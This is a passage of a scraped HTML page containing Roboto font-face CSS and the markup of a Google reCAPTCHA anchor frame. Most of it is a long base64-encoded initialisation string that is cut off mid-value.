  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sgtGjWJUnGHK_y4aQuRfZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sgtGjWJUnGHK_y4aQuRfZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sgtGjWJUnGHK_y4aQuRfZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DvMOfesKKw5HDjB5vVWDCvEMewp9Tw4vClW9NQAhjwrzCujsSV1YlAcOYJ8Onw5kEw47DhgjDhFxVw7/DjB83w4XCjisEPcOxwpVCw4DDv8Okw5zCosK8D8Oqw4fDrXkfw5Fuw4B8DsKwDsKAwpA4TsOTwooewpQBSMOzw4Y4FzvDqcOOwp8Bw6YiTMK1G8OIwrrCsMOiWR1Acj/CuSDCtzbDnMKMcsO9wp7CucOlBAInJw/[base64]/CgcObJMKvY8K0woDCoz7Cm8K8dMKaOmw1w6DDl8KIw44SJcKQw4fCtTPDhsKWM8K/w7Bsw73CjsOMwrzClSMMw5Qow6jDg8O6NMKMw4bCv8KuasOPKAJMw5xZwpxhwpXDiDTCpcOsNz0ew6jDmcKqWgoLw4DCgcOlw4Aqwr7DucOGw4zDpXd6e1nClBcAwo3DhMOiEQ7CtcOORcKQNsOmwrrDvQF3wrjClFw2HXvDg8O0eUZDdR9/wrNBw5NUGsKWesKCXzsIKBrDqMKGSwczwoE0w7t0HMO0QEM8wrXDvTxAw6jCgWJUwpXCqsKTZCtmT2cvDx0Vwr/DgMO+wrZ2wojDiUbDpcKIJMKXElPDj8KOccKqwobCiD/Cr8OKQ8KGTH/CqQ3DusOsJB3CoDvDs8Kab8KtJ2ovflZqHGnCgMKHw5UwwqV0LhFrw7HCkcKKw4bDpcKaw4PCgiAJOcOBMwfDgAZ3w5HCgcOPQ8O5wqfDqTXDj8KRwqRaNcKlwqfDiMO3eSg0QcKUw6/ChEZfSGpRw7/Ds8K4w4wQUh3ClcOow4zDjsKOwofCvCwIw5Fuw5jDjBHCrMOOfF1NCEsdw4lqccKBw6UlTljDksKIwpnDmnsNJMKGOsKrw6oiw4lHPsOPMUbDrHc6V8O1w74Fwr4cRFJIwr4rRU/CsgLDssK0w6BnQsKNT0HDiMOCw6vDpQDCn8OIw7TCn8O0bcKmK2PCu8Kiw5XCm0kUSyHDsFjDsAvDi8OpXXNPc8KvJsO/PHgNAzI5w6RjSQLCrWRdLFFlBcO0cyvCp8OwwozCkS5GDcO7dQ/CiyHDs8KiCHlZwrtFF0LChn87wq/CjiDDu8K4bRPCtMOvw68UJcObWsORY2rCqxMqw5rDrBfCmsKSwqLDuMKQDHFXwoB/w5sdEMK3EMOSwoXCklVEw5/DuWsVw7bDvW/CjmIOwr0tXsOXbsKewoE6alPDnhFJGMKtNVzCtMKNw6Bowrh5w5g4wqzDt8KRw6jCsX/DkFVdHcO/EU56U3rDi355wovCrTPCgMO9NTIhw70RBx9cw4LCh8OUAWLCq2cXBsOHGsKREcKGRMO8wotOwprCgT4fHGXDmlzDnGHCnUFqe8O/w7obIMKMDh1Qw4zCusK3aQYWU8Ome8KmwpzDt3zCjAoSaVgmwpfDgkDDvGLDnFVkIx9ow43ClU7Ds8OwwoEow4hTeHlow5okDDJ6HcKSw5tmwpVCw519wp7Cv8OIw5rCtEXDpS/DosOVYUluGE/CocORwq/CslHDvS1KRyjDi8KpasOdw7B+asKFw7DCqsKQM8KyOsO3wqwww55sw5pEwrDCt2PDlUwqaMOSw7howqNKGnpOw58SwrvDusO9w4jDmRg5ecKSw43DqmRrwrLCoMO8XcOPFl7DuS/DiS3Co8KKVB/CpMOzacOEw7toVioQbwzDvMOFYG3Dj284f2h0Iw/CjWfDkcK/[base64]/YMOBI8KBZT/DnsOOQ8KwwrYYwrLDrh/DoCRjFh5tJV3Dq8OYLmPDjsKQOcK8OkhUM8Kww4xhbMKFw4F+w5HCph/CmcKjYUvCjjzDmnzDh8KEw7JZRsKDwo7Dn8OUEcOew7/[base64]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[base64]/Crl3DsW8XUB0DPMKBwrMowqHDlcKtw7HDlVPCoS8owqQad8KQwpDDrcKEw4rCpjoewrxRJsKIw7fCl8O+b30/[base64]/[base64]/Dhk7DoWRvdj3DpMOdZcK7w5QIwpx1E8KMwojDuiDDlTVTwpMpXMOhAcK0w57ClQ90w6NdJALCm8KiwqnDgl/DjcK0wr9Lw7FJHlLCi2M5bFzCnlHCl8KhGcO3D8KEwpLCu8OWwolvPsOgwq9OJWTDm8K/NCPCvCJmB1DDjcOSw6fDgcOSw71ewpTCqsODw5MDw6V1w4Avw5/[base64]/CvMKkRHFTwrBVfcOjw5Rgw6vCvznDlAHCoh7CncOuEsOdw6bDngTDisOSwpfCjXwmBMK6K8O+w6XDoRDCqsKWd8KDwobCiMK/[base64]/wq1owo/CkcOPwo0Xwo/Dv8KCw5HCiT9pGMOwWsObT3TDrWoNw5PCu3Urw6vCtS5vwpsow7nCnQXDuEhJC8OFwrAAacO9X8OnQ8KQw6lwwoLCqxvCoMOBIUU9FDLDuUvCsBBLwqp5bMO+GnpzM8OywrPCnV1QwrlgwpzCnxpGwqDDsnIOShzCgcOMwq80RsOew4/ChMOcwq0LK1bDmEQSBi4iBsO6NExZWGnCv8OBVx9XblRBw5zCosOuwpzCl8OlY18JLcKKw5YGw4Mew5vDu8KeIArDkVt0DMOHAGPChcKKLkXDkMOpe8Ouw7pwwqHChTbCh0zDhBfDl3TDgF/DpMKYbQZTw5Qpw6YaIcOFWMOID35NAD7DmDnDlwvCk0bCuWPCkcKwwpBfwr/CqMK0Ek/DvzfClcKBfHTCm17DhcKew7YTScKMHlRkwofCjmfDj0zDo8KzQMO8wqnDoCQpTn/CkCrDhHjCvhUDeC3CtcOrw5wiwpHDicOoXwnCkWZ8GnPClcKhw4fDgxHDtMOXB1TDhcOyOSNEwpBowonDt8KKMB/[base64]/DqBVkwpXDnMKILSfDtsKECCpzYMOtw6/Dk8O/w5TCuE/DssOGLQ7Dm8KpwoZPw7zCpT3CnsKdD8Kjw4BlPSsmw5bCvg5FMDrCkS4TdDIowrw/w5PDl8Oxw4EqNGAONwd5wrXDi1vDtVcZO8KKF3TDh8OydwjDjzHDlcKzRTR3Q8KGw7bDmH4ow57CoMO/TsKWw6fCq8Oqw5Fsw5jDicOxYBzCpBlFwrPDncOWwpMPfgDDksOVeMKawq03OMO6w57CgsOTw67Cp8OZGMOvwpbDpsKdbiY3VQ5HHDIUwrMXYjJNBlMEDsOjM8OlYlrClsOBSxAjw7jDuDHDpcKwEcOPKsK6wobCq3h2fmpRwotoEMK/wo5fKcKMw4XDiWPCgywWw5TDtWFDw59eKjtgwpXCgsKyE0fDt8KJPcK5d8KsScOsw4vCt1bDrMOiG8OuImnDgQLCoMK5w6vChwM1UsKSwqtrPU1zfUPCnEUTVMKTw6p2wo8lUhPCv2bCnDdnw4lLw4/[base64]/bi3CmWjDigvDu3hyw6ANw6zCsUhqw4XCthgWN0/Cu3IpXA/DlCM7w7zCncOVCcOfwqrCn8KiPsKQEcKOw4JZw4Vjwo7CqmbCsS9VwpfDjwFFwpnDrCPCnMOpYsO7dEgzOcK/CGQkwqfCksOHw4FeRsKuBzHCuRXDqxrDgsK6Pg4OU8O+w4LCjALCuMOCwq/DnUR0UH3Cq8Omw6zCkcKuwonCqBdfwqzDl8O2w7Bgw7oxw4YmG0g4w5fDjcKPWiHCtMOkRB3Du0PCiMODZE1LwqkDwpJnw6N/[base64]/[base64]/[base64]/[base64]/[base64]/w5TDlsOgwqlhwpbCusKBBsKaUMK5M8KndGjDuXcgwonDlG1DDDHDpcOpQXoMFcOpFcKGw6pCeHPDrcKMJMOkcy7CkEDCiMKWw5fCuWZ7wrEPwp9Cw7nDqSHCpMObMyA9w6g4wojDiMKGwoTCpMOKwpJ+wonDosKew6HDp8KIwq/CuzXDlE0KfGwkwqTDo8OCw682eFoIAwHCnygKZMOsw4I0w6rCgcKfw7HDj8Khw5AVw60SFsO8wo8dwpZKIsO3wrHCn1TCjMOAw7XDpcOaHMKlb8OQwolle8ONesOnTWHCg8KSwrTDvTvCuMKqw5AywpHDs8ONwqXCnHRpwrbCmcOGAcKEZ8OwIMOTR8O/[base64]/McO0wrvDocODOlLDug/DuFvCjcO6w6Z5IWFAG8OxwpM0McOAwoTDmMOcRxPDu8OPYMO2wqTCsMOHYcKuKAYxBnXCq8K2RcO9VUVXw4nCoiwZJsOQEQVTw4nDlMOTViDDn8K9w4hzAMKSd8Oawo9zw7d9QcKGw4Q7EANCKy1hbUPCr8KUF8KpLlzDtcOyL8KBRyAuwpzCvMO/TMOSZ1PDkMODw4UZVcK5w6BNwpoiUR9qNMO9PlnCoxvCocOmDcOqICbCscOpwqpkwoAqwrLDpMOBwrrDvEEKw5YfwqojccKdHcOFTREZJMKtwrvDmSZ3b03DpsOkUzFzOcOEWh42wpZDeVjDu8KrMcKmRw3DvGnDt35NMsKHw4YGDVc/HFvDmsOFE2zCucO6wpNzBcO8wqPDn8OTacOKQcKdwqDCp8KYwpzDpTdiw5zDi8K6GcK2QcKOIsK0Kl/DjzbDmsONCsO/[base64]/N8OvBlxPUlc4akhcVsObc8KmwoTDmMKqwooNw7LClMO7w5wrOMOTNsOPScO1w4w4w6/DksOkw7jDhMKmwr8dF2bCiHPCmcOweXjCgcK7w7nDkRrDj1fCu8KGwr9jO8OfXcOgwp3CrwjDtzBFwo/DhsK3ZcOww57DhsOzw5FUP8Kqw7PDkMONdMKowrl0NcKWLTHDlcK9wpDCvn0RwqbDnsKjahjDqD/[base64]/CjcK7w4PCtDtdw5DDvGDDqErDpMKEw6hLMUV3A8Kaw7/Dl8KnesOGw6hewq0kw4xkJsKNwpg8w5Eewp0aHcOLHHh8GsKhwpkXwqvDgcKBwqF1w6fClwjDkjHDp8OUBlM8B8OdY8OpHlc+wqd8w4lswo0Cwo4vw73CrCbDoMOGMcKpw5NOw43DosK/[base64]/P8K4w64PwrcZOmFKdX5cLsK/RXPDkcKRdsOGacKyw6Mrw6V/ViAYY8ONwqLDkicjCMKZw7rCocOsw7rDmysywr/CtXBhwphsw4J0w7zDgcOlwpAgZ8KVMnwRcDfCqD13w6NJPFNIw67CnMKpw5jCviUhwozDmMOVGyjClcOhwqfDgcOmwqzCh0LDvcKXCsOzOMKTwq/ChcK2w47CrMKrw7DCrsKbwoBFfCohwo/DiV/[base64]/[base64]/RzjCgmNLw5nDvAxIwoJMC3XCgsKqw4DDtcO4C1nCqwjDmMKlI8OwIUMHwqrDgMO8wqnCnkgAKMOaKMOUwpvCuWDCjn/[base64]/[base64]/DqMK1w4sPGcOFw47CvQo7PmvDoSZIFFXDpUtmw5vCjcO3w5lJd2Q/[base64]/CsmTCq8OYwptwUFXDoMK2wqrCosOfw7A1SsO9eGzDu8OQGxh0w7wPD0diWcOYXcKhM1zDvhoSWWvCilNLw7JWOlfDg8OzLMOYwofDg3HDlcK0w7PCvMK9GSI0wrLCssKzwr4lwpJxAMKlOsOCQMOaw75WwoTDpEzCtcONEzbDp2vDoMKLTQHDkMOLbsO0w5/DuMKzw6wMwqUGPS3Dn8OaZzoIwqnDihHDtEXCn2ZqC3JawrnDpH8EAVrDlGDDrsOMXjNcw5ggTRE6acKDVsOOJUXCm2fDkcKyw4IXwoNWWX96wqIewrnCuFLCiXlBG8KOCFcHwrN2YMK/EMOvw4fCjBV9w65Xw7nCqRXComTDtsK/FQbDmnrDsn9NwrkiHxLCkcKXwrEoTMOQw77DmmvCk3DCqTdKd8O0WcOidcOJJSAABXxIwpgMwpfDpi4JAsO0wpPDlMK1wr0Aa8KWLsOXw4QNw50eCMKbwq7DpSbDpxzCicOVci/ClcKfD8O5woLCjHAENVDDmA7CosOnw6F8EMOVEsKowp8/w58VSQvCqMOyFcKSLA12w7XDvxRqw5BhTkjCvxJiw4ZHwqo/w7cGTn7CrCjCr8OTw5rCnsONw77Cgm3CqcOPw4Npw79mw7krVMKaScOse8KJfi/Dl8O/w7bDlVzCsMKDwqlzw5fCpFbCmMKJw7nDnMKDwpzClsOEfMKoBsOnfFp3wpQKw5RQC1bClWvChm/CksOkw5oZe8O7V38NwrIbGMKWMw8Fw5/CpsKBw6HDg8K/[base64]/CoApObMKSw57CqMKBw4Btw68sUMOdAm3CpibDohcjVMKvwoEfw6DDtSd6wqxPS8Klw5vCjsKsVQbDsmwFwp/DsFg3wpA3akbCvDXCnsKNw4DCsGDCgSnDsgNibMOiwprCksODw7TCgTk9w6/[base64]/ClFLDi1kVw6RWw5DDhcOsw7U2w4vDqsKHVg4Zw6YUXsKJUgzCqMOmIcOqVm5pw4zDo1HDucKoez4sQMOPw7XClDFfw4HDmMOBwp4Lw4TCvgsiDsK7e8KaFGTCksOxBmBbw54TJcO7WkPDn3pvwqZjwqUww55QfF/Cgy7CrSzDiTTDtzPDhMOCDT5uZTs6wq3DgWczwqHCgcOZw7kjwrLDqsO6Zx4Dw68zwopfZcK8J3TClx7Dq8K/e0gWHk3DqcKyTSfDtF9Fw4djw4oUIAMTOHjCtsKFZ2LCr8KVccK2L8OZw7VXUcKqClkHw7XDny3DoBoQwqI0RxYVw7Ntw4LCv1rDqW0QMmdNw7/DncK9w6cOwpkYDcO5wqV+wqTDi8OxwqvDmA/[base64]/DrBHCo8Ktwq7Dmg/Cv8Kpem4sw4UOw4VqX8KawrkWI8KLw6TDlHfCjHrDjGg4w41uwrXDmhTDicK8TMOVwqjDi8KLw5oWcjDDjw9Qwqt1wolCwqpgw7wgBcKFQCjDrMO6w6/CisKIcGBxw6RbbCV4w6jCvVjCokJoW8OJNwDDv1/DosK8wqjDmzALw5DCkcKBw5s6QcKcw7zDsFbCnA3Dp1pkw7fDqynDulkyL8OdCcKdwpPDswPDkBjDgsOcwoR+wrMMJsKnw79Fw5B4VcOJwoNRFMKlZ15yQMOjAcOiCgZjw7lKwrDCncOzw6dWwprCiGjDiRhNMjDDkA/DtsKAw4dEwpzDqhjCoBYWwr3Co8KdwrPCsAwXwqnDnXnCl8KOZ8Kow7bCnsK2wqHDg3wZwoxGwpXCt8OBHcKKwpLCnidjVBYubcKnwoARcAszw5t+V8KRwrLCp8O5FlbDiMONXMOJRsKaHmMWwqLCkcKoXFfCg8KsPGLCkcOhZ8K6wpt/[base64]/ChXkIM8Ofw73Dn8O/w4vDoMKGw595w7sywpR/w6k3w4zCmXxMwrJ0PiTCh8OBMMOUwq5LwpHDlB1nw7Vtw4zDnn/DlxDCq8KCwqVaD8ODFsOVAUzChMKYT8KWw51aw4jCqTs1wrchBnrDkjRUw4URGUdwb33Cn8KJwr3Dj8ObdgpjwrzDshQ0WcOyBzFJw7B2wobDikvDplrCq2XDocO/wp0qwqpKwpXDlcK4XMKNKmfCjcKqwoVcw4pEw6MMw6N5w4s3wpZXw5Q7N3lZw7sECmoJVSLCr2Quw6LDl8Kmw7vDhsKxSsOWHMOIw7BDwqhLb2TCpRM5F34jwqbDs1Ydw4/DscKdw5sqVQ9BwovDs8KfdHPCicK8JsK3BAjDh0UzKxLDrcO1YUFdbsKRA3fDoMO0B8OQWQXDgjUkw4/[base64]/[base64]/[base64]/Ci8K+fifCt8ObG8Kuw6w6U3F4CirCpMKWw6zDr8KlwpLDkDRuM1xxXxTCv8KjVsO0dsKgw6LDrcO0woBjUsOaRcK2w4/DnsOLwrDCkwYKOcKEPhMUIsKfw5YHIcKzRcKbw5PCncOmVBtVB3HCpMOBfsKBCms4TF/[base64]/[base64]/CmklFw75Nw7/CgMOpSjR5PmlTacKEAMKndMKvw5zChMOawrctwrECYHzCr8OGKApDwrLDtMKmXyhvb8OjF1XDvF1VwoU6IsKCw5QvwqE0M1A1UAAww4pUJcKtw7LCtDgNfGXChsO7YBnCoMOyw70TM1BMQWDDhU/DtcKMw6nDicOXBMO5w4xVw63Cs8KPeMObTcOsBkh1w7tWCcO2wrF2wprCm1TCocKNJsKUwr3ChDzDu2fDvcKGRGJHwpIRbCjClm3Dn1rCjcOmFm5HwpzDukHCkcOUw6bCn8KxACYpX8OawpHCnGbDt8OWDUlAwqMJw5jDkADCrSxnV8OXw7fDuMK8Y2/CjsOBWR3Dq8KQSwjCt8KaXn3CpDgWMsO3GcO2wpvCr8OfwqrCpFjChMK3w4cBBsO9wpV7w6TCnGPDrnLDmsKRAFXCnAzChcKuHQjDr8OWw4/CiH0dLsOWdiLDssKsYsKOfMO2w6JDwoRwwqDDjMK0wrrDkMOOwp0owr/Cv8OMwpzDlEPDu19mIiUSZixEw6hjIcO5wottwqTDr1Q5FlDCo2YIwr83wqFgwq7DuTrCmzU6w7bCqWgawr3CgDzDu2Qdwq98w48qw5U+Wl/[base64]/DgUfChcK2woF3OnzDvy7Dk8KvWcKZw78sw4JRw6HCoMOCw5ldBT7CpSloSHg6wqnDk8KbMsO3wpPDsBAMwqZULgfDnsKlRcOKIMOwOsKOw7HCh3dGw6TCp8KtwrNNwovCl3bDi8KxcsOWw6Zyw7LCtxvCggB7Xw3DmMKjw59AaGfCkHrDrMK3Km/DjAguZD7DkCjDscOPw7wZHxFdBsKqw57DomhPw7LClMOWw5whwpBxw6cLwq8fFMKFwrrCmsOfw44uFAxOZ8KSdzvCoMK4D8Ouw4gMw4wrw41/[base64]/w6XCuQvCj1gWYF8zw4fCkADDqsOrw7fCsMKoeMKtw6EuMlt8wqE0QV0FEysLOsOxPhvDlsKrbhIsw5MWw7PDqcOXVsKwTjjCjzhLw5waJG/CsHA+XsO/woHDtUTCm3R6XMOSUgZuwoPDjSYsw68pasKcwrfChsOmDsOBw4LCoX7DkkJ4w59BwrzDi8O/wrNLEMKsw4vDl8ONw64xJsKNdsOSMVPCnCfCqMKgw5xSVsOYGcOtw7E1AcKVw5LClHUFw43DsCvDrysZJCF6wrYFP8K6wrvDgFHDisKAwqbDvQhGLMOTXsKxOGzDuCXCjDwsVX7DnXhBHMOnUiTDlMOKwrxSNmrDk3/[base64]/CvQAAwpzDisKfw6PDij/Cp0nCty1QbcOYfsKZVC/Ci8Kew55jw6kmRG7CvS7CocKbwr3CgcKdwrrDiMKZwrPCnVrCkyMeBwLCkhVJw6/DpsO3V2cSViJYw4rCusOpw6Q0B8OUbsOzAEoHworDocO8w5jCisOlYwjCgMK0w6wuw6PCihE8UMK/w7o3WgHDncO3KcOZEmHCgjQ5VB5SZ8KEPsKDwogMU8OJwrfCtCZaw6vDucOzw7/DhcKTwp/CssKqbcKFfcOyw6dtAcKWw6FPWcOWwozCocK2TcKYwo9aBcKZwptHwrjCtcKOF8OiXFzDuSkpf8KQw6dLwqdTw5NQw74UwovCvjJ/[base64]/CocOZY3HCv1x+w6DDscKQcm3DlcOlwpIDw6wtIMK8J8K5XCjCpFzCkiVUw61Qe3zDs8K8w7nCpMOAwqXCrsOYw4cpwoxmwqXCucKpwqzCjsO6woJsw7HDnw7Cp0pFw5nDksKDwrbDgsK1wqPChcKsBU/Cl8KrdFUidcKaDcKgXjjCmsKBwqpZw5HDp8KVwpnDjDR3cMKhJcO7wprCq8KrEAfCnhgDw6nDvcOjw7fDmsKMwo5+w4Qew6XChsOHw4/[base64]/CsSl0VhcRwrIkwp/CjCHDihbDu2J9wpfCkmvDsGxgwrFWwr/[base64]/DhcKmVB5Hw73DqVUiNGwhaMKUw4EUTsOiwq7CiXHDkhtqKsOrGBvDoMO8wprDs8K3wqXDjG1hUT4EUiN3OMK5wqhYRGfDpMKfDcK3ZjrCkiDCkBXDlMOmw5bCj3DDhcKCwr3CrMOAC8OJP8K0LU/Csj5nbcK5wpPDpcKvwp7Dn8Ktw5Rbwphbw6LDpsKuQMOOwrHCnn/CpMKBJ1zDu8O/wrA3PATChMKOPMOoJ8K3w4vCvMKHThjCphTCnsKsw5kDwrozw5FmUEojLjd3woPCjjDDlRlCaBVSwo4PVBJnMcOpIFt9w7QqHAIiwqkjW8KmasKIXCXDlEnDuMKmw4/DlH/CnsODMw4oN2vCv8KPw7LCqMKMX8OQPcO8w7DCtn3DiMKxLmjCqMKPL8OywpjDnMO/BizCsSzDp3XDvMKBR8O8ScKMQsOmwq92DsOXw7nDmsO3YijCjQsZwoLCumoLwoJyw4LDpcKmw4wlccOmwobDuUfDiX/DvMKuL15bV8OMw53Dk8K6Lm9xw6DCpsK/wrlGCMOQw6nDjVZxw5TDuxovwrvDuTg2wpV5NsK/[base64]/[base64]/DnsKZwpI4w4vDswvDvF/CrB7CtcKTw53CucOUwoQawpENND1WTlRgw5vDnHHDjCzCkD/Cg8KrJCxMb1RlwqcLwqlIfMOYw5xiQmvCisKzw6PCtcKGScO5SMKKw4vDjsOiw4bDi3XCvMKMw5bDrsKYWFs6w4/CgMOLwo3DpDJOw5PDlcK4w6TCriBTw4EiFMO0YTDDv8Okw69mVMO0fkfDonJZN0JyO8Kvw5RbKzDDiG3Cvy1gJVVrSijDncK0woLCui7ChycpN1BUwooZPGsZwrzCm8KIwodGw4d/w6vDj8K9wqonw40xwqDDjEjCmT7CjsKAwrrDpSbDj0nDnsOdwrgQwoFDwpdCDsOEwp/DhCsLfcKGwpYcb8OPCcOycMKFTgxrbsKwIsO7RWs8Vn1Bw4pQw6bDiysgY8KUWHFWw6MtHWTCqETDsMOawqNxwqfCssK3w5vDtm/Dp0YwwrkoesOow6NOw6DDgcOwOcKSw5/CrSNZw7oqC8ORw7cwOG82w4nDpMKYBMOQw5oHRgfCmcO4SsK6w57Cp8Opw5cmF8Ovwo/CmcKnacKYcgTDgsOTwqLCu3jDvS3CqMKswo3Cl8OpRcO4wo/Cm8O1akHDqzrDlS/CnsOEwppBwp7Doikiw5Z0wo1SCsKnwq/[base64]/[base64]/DoAtzXys6WMOnN2QhwojCtV41AsOgw7QhWXjDlSJJw5RWwrdwJSTDviYVw5DDhsOcwr5/FMKrw6MsdHnDrQVaBXwDwqDCiMOjWWwQw4nDmcKywpfCh8OJDMOaw73DvMKXw5hfwrHDhsOpw49vw53ChsORw5PChxR+w6/CswzCmsKON3bCqwLDnxTCgT5HOMK4M0jDkwNuw4Bzw6BCwpbDj1pXwo9CwonDtcKDw5tnwqnDssK7MglpAMKwR8KYA8KswrrDglLDpivDgjgfwrDDsVXDtntOf8OUwqHDoMKtw6zCg8KIw53Co8KWN8KawonDqg/DiQrDtsO+dMKBD8KUOARjw5nDiknDpMKJDsO/acOHYB0rTMOIT8OjZQHDjCVDTMKYw5/Ds8OUw53CoHQOw4IFw7U9w7MHwrnClxrDhCw3w7nDrynCpMOIUTw8wp53w4YFwrEnQMKMwpwvQsKQwrnDmsOyacKoUHNuw7bDicOGOlhVX0HCiMKrwo/[base64]/Cq0zCocOzw6XCpkgiY8KNNjzCuHvDmMKgw7V3wqzDp8Oewq1TE27Cnhcbwr9cIsOzd3xqXcKowoZfQ8Osw6DDt8OgM3jCksKFw57CtDbDjMKcw7/DtcKdwq8RwqpFZEZiw6zChRdrTMKmw7/CtcK3W8Oqw7rDgcK1w41qZVx5OsK1JcKEwqESJ8KMFMKSCcOqw63DukHCoFDDvsKJwqjCssKTwqJiTsOdwqLDtkcvLDfDnCYYwr8ZwrEkworCog/CqsO+w4vDgA5MwprChMKqASHCv8KQw5kBwpDDty5+w6V6wos4w5B0wpXDrsOeSMOkwowHwplUF8K1W8OBWSrChUjDvcOxc8K/UcKwwpF2w7FEPcOew5NjwrxDw5QTIsKQw6LCtsOnQA8Nw6YWwp/[base64]/ZsKXwowpdE7DhcOWw43CrcOZw5YLfyJEwqrDqEkUfFzCv3IPwoRQwpvDjW5cwo8hHytwwqY5wrLDscK5w4bCkipOw40WH8K1wqY8XMKEw6PCrcOoXMO/w6YVDQQnwrXDncK0Rk/DqcOxw5tew5fCgWwSwoIWX8Knwq7DpsK+J8KfRyrCjwo8WVzClsO4FD/DgBfDpsKkw7/CtMO3wrg+FR3Cj23Dpm0WwqF/[base64]/CoRh1w6/CrCjDnEBzw7Baw7zCng8hcFgjw5/DhE5BwrfDssKfw7EBwpcKw4jCl8KWbzEDEC7DrypTRMO7OsO6YXrCqcO+ZHZQw5